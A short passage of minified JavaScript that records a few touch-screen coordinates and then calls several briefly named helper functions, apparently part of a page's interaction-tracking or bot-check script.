                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();